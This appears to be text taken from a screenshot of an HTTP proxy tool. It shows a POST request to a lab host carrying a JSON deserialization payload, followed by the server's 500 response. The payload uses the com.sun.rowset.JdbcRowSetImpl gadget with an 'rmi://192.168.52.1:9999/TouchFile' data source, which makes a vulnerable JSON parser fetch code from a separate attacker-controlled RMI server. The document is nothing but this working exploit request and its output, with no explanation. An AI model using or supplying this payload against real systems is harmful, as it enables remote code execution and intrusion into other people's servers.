 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.52.128:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 162
0
1 {
2 "b":{
3 "@type":"com.sun.rowset.JdbcRowSetImpl",
4 "dataSourceName":"rmi://192.168.52.1:9999/TouchFile",
5 "autoCommit":true
6 }
7 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Content-Length: 137
4 Date: Tue, 18 Jul 2023 13:58:10 GMT
5 Connection: close
6
7 {
8 "timestamp":1689688690510,
9 "status":500,
10 "error":"Internal Server Error",
11 "message":"set property error, autoCommit",
12 "path":"/"
13 }